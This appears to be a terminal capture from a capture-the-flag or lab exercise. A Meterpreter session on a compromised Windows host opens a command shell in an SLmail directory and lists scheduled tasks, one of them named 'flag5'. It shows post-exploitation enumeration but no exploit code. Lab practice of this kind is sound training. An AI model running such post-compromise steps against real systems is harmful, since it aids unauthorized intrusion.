 meterpreter > shell
Process 3052 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19044.1526]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\SLmail\System>schtasks
schtasks
xampp.users
Folder: \
TaskName Next Run Time Status
flag5 N/A Ready
MicrosoftEdgeUpdateTaskMachineCore 1/24/2023 6:34:48 PM Ready
MicrosoftEdgeUpdateTaskMachineUA 1/24/2023 5:04:48 PM Ready
OneDrive Reporting Task-S-1-5-21-2013923 1/25/2023 11:18:12 AM Ready
OneDrive Standalone Update Task-S-1-5-21 1/25/2023 10:20:11 AM Ready
Folder: \Microsoft
TaskName Next Run Time Status
INFO: There are no scheduled tasks presently available at your access level.
Folder: \Microsoft\OneCore
TaskName Next Run Time Status
INFO: There are no scheduled tasks presently available at your access level.
Folder: \Microsoft\Windows
TaskName Next Run Time Status
INFO: There are no scheduled tasks presently available at your access level.
Folder: \Microsoft\Windows\.NET Framework
TaskName Next Run Time Status
.NET Framework NGEN v4.0.30319 N/A Ready
.NET Framework NGEN v4.0.30319 64 N/A Ready
.NET Framework NGEN v4.0.30319 64 Critic N/A Disabled
.NET Framework NGEN v4.0.30319 Critical N/A Disabled